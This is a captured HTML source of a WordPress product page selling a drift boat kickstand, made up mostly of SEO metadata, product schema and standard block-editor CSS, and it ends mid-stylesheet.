

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://addictiveadventure.com/product/drift-boat-kickstand/
body_size: 33155
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
<title>Drift Boat Kickstand - Addictive Adventure</title>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Allows storage of Drift boats without being flooded by rain. Locking pin allows quick change for trailering. All Stainless Steel construction eliminates corrosion. "/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://addictiveadventure.com/product/drift-boat-kickstand/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Drift Boat Kickstand - Addictive Adventure" />
<meta property="og:description" content="Allows storage of Drift boats without being flooded by rain. Locking pin allows quick change for trailering. All Stainless Steel construction eliminates corrosion. " />
<meta property="og:url" content="https://addictiveadventure.com/product/drift-boat-kickstand/" />
<meta property="og:site_name" content="Addictive Adventure" />
<meta property="og:updated_time" content="2024-04-10T22:38:48-07:00" />
<meta property="og:image" content="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-A.jpg" />
<meta property="og:image:secure_url" content="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-A.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1333" />
<meta property="og:image:alt" content="Drift Boat Kickstand" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="159.95" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Drift Boat Kickstand - Addictive Adventure" />
<meta name="twitter:description" content="Allows storage of Drift boats without being flooded by rain. Locking pin allows quick change for trailering. All Stainless Steel construction eliminates corrosion. " />
<meta name="twitter:image" content="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-A.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;159.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://addictiveadventure.com/#organization","name":"addictiveadventure.online","url":"https://addictiveadventure.online","logo":{"@type":"ImageObject","@id":"https://addictiveadventure.com/#logo","url":"https://addictiveadventure.online/wp-content/uploads/2021/06/cropped-Addictive-Adventure-Horiz-Logo.jpg","contentUrl":"https://addictiveadventure.online/wp-content/uploads/2021/06/cropped-Addictive-Adventure-Horiz-Logo.jpg","caption":"addictiveadventure.online","inLanguage":"en-US","width":"1473","height":"269"}},{"@type":"WebSite","@id":"https://addictiveadventure.com/#website","url":"https://addictiveadventure.com","name":"addictiveadventure.online","publisher":{"@id":"https://addictiveadventure.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-A.jpg","url":"https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-A.jpg","width":"1000","height":"1333","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://addictiveadventure.com/product/drift-boat-kickstand/#webpage","url":"https://addictiveadventure.com/product/drift-boat-kickstand/","name":"Drift Boat Kickstand - Addictive Adventure","datePublished":"2021-07-08T22:40:23-07:00","dateModified":"2024-04-10T22:38:48-07:00","isPartOf":{"@id":"https://addictiveadventure.com/#website"},"primaryImageOfPage":{"@id":"https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-A.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Drift Boat Kickstand - Addictive Adventure","description":"Allows storage of Drift boats without being flooded by rain. Locking pin allows quick change for trailering. All Stainless Steel construction eliminates corrosion.\u00a0","category":"HUNT &amp; FISH ACCESSORIES","mainEntityOfPage":{"@id":"https://addictiveadventure.com/product/drift-boat-kickstand/#webpage"},"image":[{"@type":"ImageObject","url":"https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-A.jpg","height":"1333","width":"1000"},{"@type":"ImageObject","url":"https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-C.jpg","height":"1333","width":"1000"},{"@type":"ImageObject","url":"https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-B.jpg","height":"750","width":"1000"},{"@type":"ImageObject","url":"https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-D.jpg","height":"750","width":"1000"}],"offers":{"@type":"Offer","price":"159.95","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://addictiveadventure.com/product/drift-boat-kickstand/","seller":{"@type":"Organization","@id":"https://addictiveadventure.com/","name":"addictiveadventure.online","url":"https://addictiveadventure.com","logo":"https://addictiveadventure.online/wp-content/uploads/2021/06/cropped-Addictive-Adventure-Horiz-Logo.jpg"},"priceSpecification":{"price":"159.95","priceCurrency":"USD","valueAddedTaxIncluded":"false"}},"@id":"https://addictiveadventure.com/product/drift-boat-kickstand/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://addictiveadventure.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faddictiveadventure.com%2Fproduct%2Fdrift-boat-kickstand%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://addictiveadventure.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faddictiveadventure.com%2Fproduct%2Fdrift-boat-kickstand%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://addictiveadventure.com/wp-includes/css/dist/block-library/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-cover-css' href='https://addictiveadventure.com/wp-includes/blocks/cover/style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{
  padding:1.25em 2.375em;
}
h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){
  rotate:180deg;
}
/*# sourceURL=https://addictiveadventure.com/wp-includes/blocks/heading/style.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{
  display:inline-block;
}
.wp-block-image img{
  box-sizing:border-box;
  height:auto;
  max-width:100%;
  vertical-align:bottom;
}
@media not (prefers-reduced-motion){
  .wp-block-image img.hide{
    visibility:hidden;
  }
  .wp-block-image img.show{
    animation:show-content-image .4s;
  }
}
.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{
  border-radius:inherit;
}
.wp-block-image.has-custom-border img{
  box-sizing:border-box;
}
.wp-block-image.aligncenter{
  text-align:center;
}
.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{
  width:100%;
}
.wp-block-image.alignfull img,.wp-block-image.alignwide img{
  height:auto;
  width:100%;
}
.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{
  display:table;
}
.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{
  caption-side:bottom;
  display:table-caption;
}
.wp-block-image .alignleft{
  float:left;
  margin:.5em 1em .5em 0;
}
.wp-block-image .alignright{
  float:right;
  margin:.5em 0 .5em 1em;
}
.wp-block-image .aligncenter{
  margin-left:auto;
  margin-right:auto;
}
.wp-block-image :where(figcaption){
  margin-bottom:1em;
  margin-top:.5em;
}
.wp-block-image.is-style-circle-mask img{
  border-radius:9999px;
}
@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){
  .wp-block-image.is-style-circle-mask img{
    border-radius:0;
    -webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');
            mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');
    mask-mode:alpha;
    -webkit-mask-position:center;
            mask-position:center;
    -webkit-mask-repeat:no-repeat;
            mask-repeat:no-repeat;
    -webkit-mask-size:contain;
            mask-size:contain;
  }
}

:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){
  border-radius:9999px;
}

.wp-block-image figure{
  margin:0;
}

.wp-lightbox-container{
  display:flex;
  flex-direction:column;
  position:relative;
}
.wp-lightbox-container img{
  cursor:zoom-in;
}
.wp-lightbox-container img:hover+button{
  opacity:1;
}
.wp-lightbox-container button{
  align-items:center;
  backdrop-filter:blur(16px) saturate(180%);
  background-color:#5a5a5a40;
  border:none;
  border-radius:4px;
  cursor:zoom-in;
  display:flex;
  height:20px;
  justify-content:center;
  opacity:0;
  padding:0;
  position:absolute;
  right:16px;
  text-align:center;
  top:16px;
  width:20px;
  z-index:100;
}
@media not (prefers-reduced-motion){
  .wp-lightbox-container button{
    transition:opacity .2s ease;
  }
}
.wp-lightbox-container button:focus-visible{
  outline:3px auto #5a5a5a40;
  outline:3px auto -webkit-focus-ring-color;
  outline-offset:3px;
}
.wp-lightbox-container button:hover{
  cursor:pointer;
  opacity:1;
}
.wp-lightbox-container button:focus{
  opacity:1;
}
.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){
  background-color:#5a5a5a40;
  border:none;
}

.wp-lightbox-overlay{
  box-sizing:border-box;
  cursor:zoom-out;
  height:100vh;
  left:0;
  overflow:hidden;
  position:fixed;
  top:0;
  visibility:hidden;
  width:100%;
  z-index:100000;
}
.wp-lightbox-overlay .close-button{
  align-items:center;
  cursor:pointer;
  display:flex;
  justify-content:center;
  min-height:40px;
  min-width:40px;
  padding:0;
  position:absolute;
  right:calc(env(safe-area-inset-right) + 16px);
  top:calc(env(safe-area-inset-top) + 16px);
  z-index:5000000;
}
.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){
  background:none;
  border:none;
}
.wp-lightbox-overlay .lightbox-image-container{
  height:var(--wp--lightbox-container-height);
  left:50%;
  overflow:hidden;
  position:absolute;
  top:50%;
  transform:translate(-50%, -50%);
  transform-origin:top left;
  width:var(--wp--lightbox-container-width);
  z-index:9999999999;
}
.wp-lightbox-overlay .wp-block-image{
  align-items:center;
  box-sizing:border-box;
  display:flex;
  height:100%;
  justify-content:center;
  margin:0;
  position:relative;
  transform-origin:0 0;
  width:100%;
  z-index:3000000;
}
.wp-lightbox-overlay .wp-block-image img{
  height:var(--wp--lightbox-image-height);
  min-height:var(--wp--lightbox-image-height);
  min-width:var(--wp--lightbox-image-width);
  width:var(--wp--lightbox-image-width);
}
.wp-lightbox-overlay .wp-block-image figcaption{
  display:none;
}
.wp-lightbox-overlay button{
  background:none;
  border:none;
}
.wp-lightbox-overlay .scrim{
  background-color:#fff;
  height:100%;
  opacity:.9;
  position:absolute;
  width:100%;
  z-index:2000000;
}
.wp-lightbox-overlay.active{
  visibility:visible;
}
@media not (prefers-reduced-motion){
  .wp-lightbox-overlay.active{
    animation:turn-on-visibility .25s both;
  }
  .wp-lightbox-overlay.active img{
    animation:turn-on-visibility .35s both;
  }
  .wp-lightbox-overlay.show-closing-animation:not(.active){
    animation:turn-off-visibility .35s both;
  }
  .wp-lightbox-overlay.show-closing-animation:not(.active) img{
    animation:turn-off-visibility .25s both;
  }
  .wp-lightbox-overlay.zoom.active{
    animation:none;
    opacity:1;
    visibility:visible;
  }
  .wp-lightbox-overlay.zoom.active .lightbox-image-container{
    animation:lightbox-zoom-in .4s;
  }
  .wp-lightbox-overlay.zoom.active .lightbox-image-container img{
    animation:none;
  }
  .wp-lightbox-overlay.zoom.active .scrim{
    animation:turn-on-visibility .4s forwards;
  }
  .wp-lightbox-overlay.zoom.show-closing-animation:not(.active){
    animation:none;
  }
  .wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{
    animation:lightbox-zoom-out .4s;
  }
  .wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{
    animation:none;
  }
  .wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{
    animation:turn-off-visibility .4s forwards;
  }
}

@keyframes show-content-image{
  0%{
    visibility:hidden;
  }
  99%{
    visibility:hidden;
  }
  to{
    visibility:visible;
  }
}
@keyframes turn-on-visibility{
  0%{
    opacity:0;
  }
  to{
    opacity:1;
  }
}
@keyframes turn-off-visibility{
  0%{
    opacity:1;
    visibility:visible;
  }
  99%{
    opacity:0;
    visibility:visible;
  }
  to{
    opacity:0;
    visibility:hidden;
  }
}
@keyframes lightbox-zoom-in{
  0%{
    transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)), calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));
  }
  to{
    transform:translate(-50%, -50%) scale(1);
  }
}
@keyframes lightbox-zoom-out{
  0%{
    transform:translate(-50%, -50%) scale(1);
    visibility:visible;
  }
  99%{
    visibility:visible;
  }
  to{
    transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)), calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));
    visibility:hidden;
  }
}
/*# sourceURL=https://addictiveadventure.com/wp-includes/blocks/image/style.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{
  box-sizing:border-box;
  display:flex;
  flex-wrap:wrap !important;
}
@media (min-width:782px){
  .wp-block-columns{
    flex-wrap:nowrap !important;
  }
}
.wp-block-columns{
  align-items:normal !important;
}
.wp-block-columns.are-vertically-aligned-top{
  align-items:flex-start;
}
.wp-block-columns.are-vertically-aligned-center{
  align-items:center;
}
.wp-block-columns.are-vertically-aligned-bottom{
  align-items:flex-end;
}
@media (max-width:781px){
  .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{
    flex-basis:100% !important;
  }
}
@media (min-width:782px){
  .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{
    flex-basis:0;
    flex-grow:1;
  }
  .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{
    flex-grow:0;
  }
}
.wp-block-columns.is-not-stacked-on-mobile{
  flex-wrap:nowrap !important;
}
.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{
  flex-basis:0;
  flex-grow:1;
}
.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{
  flex-grow:0;
}

:where(.wp-block-columns){
  margin-bottom:1.75em;
}

:where(.wp-block-columns.has-background){
  padding:1.25em 2.375em;
}

.wp-block-column{
  flex-grow:1;
  min-width:0;
  overflow-wrap:break-word;
  word-break:break-word;
}
.wp-block-column.is-vertically-aligned-top{
  align-self:flex-start;
}
.wp-block-column.is-vertically-aligned-center{
  align-self:center;
}
.wp-block-column.is-vertically-aligned-bottom{
  align-self:flex-end;
}
.wp-block-column.is-vertically-aligned-stretch{
  align-self:stretch;
}
.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{
  width:100%;
}
/*# sourceURL=https://addictiveadventure.com/wp-includes/blocks/columns/style.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{
  box-sizing:border-box;
}

:where(.wp-block-group.wp-block-group-is-layout-constrained){
  position:relative;
}
/*# sourceURL=https://addictiveadventure.com/wp-includes/blocks/group/style.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{
  font-size:.875em;
}

.is-regular-text{
  font-size:1em;
}

.is-large-text{
  font-size:2.25em;
}

.is-larger-text{
  font-size:3em;
}

.has-drop-cap:not(:focus):first-letter{
  float:left;
  font-size:8.4em;
  font-style:normal;
  font-weight:100;
  line-height:.68;
  margin:.05em .1em 0 0;
  text-transform:uppercase;
}

body.rtl .has-drop-cap:not(:focus):first-letter{
  float:none;
  margin-left:.1em;
}

p.has-drop-cap.has-background{
  overflow:hidden;
}

:root :where(p.has-background){
  padding:1.25em 2.375em;
}

:where(p.has-text-color:not(.has-link-color)) a{
  color:inherit;
}

p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{
  rotate:180deg;
}
/*# sourceURL=https://addictiveadventure.com/wp-includes/blocks/paragraph/style.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{
  background:none;
  box-sizing:border-box;
  margin-left:0;
  padding-left:0;
  padding-right:0;
  text-indent:0;
}
.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{
  border-bottom:0;
  box-shadow:none;
  text-decoration:none;
}
.wp-block-social-links .wp-social-link svg{
  height:1em;
  width:1em;
}
.wp-block-social-links .wp-social-link span:not(.screen-reader-text){
  font-size:.65em;
  margin-left:.5em;
  margin-right:.5em;
}
.wp-block-social-links.has-small-icon-size{
  font-size:16px;
}
.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{
  font-size:24px;
}
.wp-block-social-links.has-large-icon-size{
  font-size:36px;
}
.wp-block-social-links.has-huge-icon-size{
  font-size:48px;
}
.wp-block-social-links.aligncenter{
  display:flex;
  justify-content:center;
}
.wp-block-social-links.alignright{
  justify-content:flex-end;
}

.wp-block-social-link{
  border-radius:9999px;
  display:block;
}
@media not (prefers-reduced-motion){
  .wp-block-social-link{
    transition:transform .1s ease;
  }
}
.wp-block-social-link{
  height:auto;
}
.wp-block-social-link a{
  align-items:center;
  display:flex;
  line-height:0;
}
.wp-block-social-link:hover{
  transform:scale(1.1);
}

.wp-block-social-links .wp-block-social-link.wp-social-link{
  display:inline-block;
  margin:0;
  padding:0;
}
.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{
  color:currentColor;
  fill:currentColor;
}

:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{
  background-color:#f0f0f0;
  color:#444;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{
  background-color:#f90;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{
  background-color:#1ea0c3;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{
  background-color:#0757fe;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{
  background-color:#0a7aff;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{
  background-color:#1e1f26;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{
  background-color:#02e49b;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{
  background-color:#5865f2;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{
  background-color:#e94c89;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{
  background-color:#4280ff;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{
  background-color:#f45800;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{
  background-color:#0866ff;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{
  background-color:#000;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{
  background-color:#0461dd;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{
  background-color:#e65678;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{
  background-color:#24292d;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{
  background-color:#eceadd;
  color:#382110;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{
  background-color:#ea4434;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{
  background-color:#1d4fc4;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{
  background-color:#f00075;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{
  background-color:#e21b24;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{
  background-color:#0d66c2;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{
  background-color:#3288d4;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{
  background-color:#000;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{
  background-color:#f6405f;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{
  background-color:#000;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{
  background-color:#e60122;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{
  background-color:#ef4155;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{
  background-color:#ff4500;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{
  background-color:#0478d7;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{
  background-color:#fefc00;
  color:#fff;
  stroke:#000;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{
  background-color:#ff5600;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{
  background-color:#1bd760;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{
  background-color:#2aabee;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{
  background-color:#000;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{
  background-color:#000;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{
  background-color:#011835;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{
  background-color:#6440a4;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{
  background-color:#1da1f2;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{
  background-color:#1eb7ea;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{
  background-color:#4680c2;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{
  background-color:#3499cd;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{
  background-color:#25d366;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{
  background-color:#000;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{
  background-color:#d32422;
  color:#fff;
}
:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{
  background-color:red;
  color:#fff;
}

:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{
  background:none;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{
  height:1.25em;
  width:1.25em;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{
  color:#f90;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{
  color:#1ea0c3;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{
  color:#0757fe;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{
  color:#0a7aff;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{
  color:#1e1f26;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{
  color:#02e49b;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{
  color:#5865f2;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{
  color:#e94c89;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{
  color:#4280ff;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{
  color:#f45800;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{
  color:#0866ff;
}
